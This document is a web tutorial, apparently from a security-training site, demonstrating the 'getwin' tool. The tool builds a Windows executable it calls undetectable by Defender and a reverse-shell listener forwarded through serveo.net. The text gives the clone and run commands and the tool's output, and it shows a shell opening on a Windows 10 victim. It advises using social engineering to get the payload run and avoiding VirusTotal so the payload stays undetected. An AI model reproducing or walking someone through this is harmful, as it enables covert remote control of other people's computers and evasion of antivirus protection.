Windows shell is what, every hacker loves. There are various Windows payloads are designed to bypass Windows OS security mechanism. According to ethical hacking researcher of international institute of cyber security these payloads are well coded to get sessions of Windows OS. There are many different ways of getting reverse shell. Today we will show getwin tool used to create Win32 payload and listener.

Payload generated by this tool is FUD (fully undetectable) by Windows 10 Defender. Do Not Upload the payload generated on virustotal.com.
The tool does not need any configuration, no need to configure port forwarding or install other programs. See the demonstration in below video.
- For testing purposes, On attacker side we will use Kali Linux 2018.4 amd64 and on the Victim side we will use Windows 10 1809.
- Open terminal type git clone https://github.com/thelinuxchoice/getwin.git
- Then type cd getwin & type chmod u+x getwin.sh
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/thelinuxchoice/getwin.git Cloning into 'getwin'… remote: Enumerating objects: 46, done. remote: Total 46 (delta 0), reused 0 (delta 0), pack-reused 46 Unpacking objects: 100% (46/46), done. root@kali:/home/iicybersecurity/Downloads# cd getwin/ root@kali:/home/iicybersecurity/Downloads/getwin# chmod u+x getwin.sh root@kali:/home/iicybersecurity/Downloads/getwin# ls getwin.sh icon LICENSE README.md
- Type ./getwin.sh
root@kali:/home/iicybersecurity/Downloads/getwin# ./getwin.sh
_______ _ _ _ _
(_______) _ (_)(_)(_)(_)
_ ___ _____ _| |_ _ _ _ _ ____
| | (_ || ___ |(_ _)| || || || || _ \
| |___) || ____| | |_ | || || || || | | |
\_____/ |_____) \__) \_____/ |_||_| |_|v1.2
.:.: FUD win32 payload generator and listener :.:.
.:.: Coded by:@linux_choice :.:.
:: Warning: Attacking targets without ::
:: prior mutual consent is illegal! ::- After the tool has started, press enter to set default port. Then enter payload name(test01) and select the icon.
[*] Choose a Port (Default: 4098 ): [*] Payload name (Default: payload ): test01 [] Put ICON path (Default: icon/messenger.ico ): [] Compiling… [] Saved: test01.exe [!] Please, don't upload to virustotal.com ! [] Starting server… [*] Send the first link above to target + /test01.exe: Forwarding HTTP traffic from https://ludius.serveo.net Forwarding TCP connections from serveo.net:2119 [*] Waiting connection… listening on [any] 1547 …
- As you can see listener connection has started. Now you can use any social engineering trick to execute the payload in victim computer.

- For testing we will use Windows 10 1809 with Windows Defender enabled.
- So now we will execute the payload in Windows 10 OS.

- After creating the payload (test01.exe). Execute the payload (test01.exe). Simply double click the executable.
- As you double click on the payload (test01.exe). A session will be created between victim and the target machine and you will get windows shell.
- Tools like this are the part of ethical hacking courses offered by International Institute of Cyber Security
Do Not Upload the payload generated on virustotal.com
[*] Waiting connection…
listening on [any] 4342 …
connect to [127.0.0.1] from localhost [127.0.0.1] 43878
TCP connection from 27.4.174.190 on port 3352
Microsoft Windows [Version 10.0.17758.1]
(c) 2018 Microsoft Corporation. All rights reserved.
E:>C:
C:
C:>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c947:1c34:3f73:be30%13
IPv4 Address. . . . . . . . . . . : 192.168.1.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%13
192.168.1.1
C:>getmac
getmac
Physical Address Transport Name
=================== ==========================================================
##-##-##-E8-##-## \Device\Tcpip_{F237F6ED-8EC9-42C1-93F8-E95EDB31D7FC}
(For security reasons we have hide the MAC address)
- Now attacker can change or view any file of target’s Windows 10 computer.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.











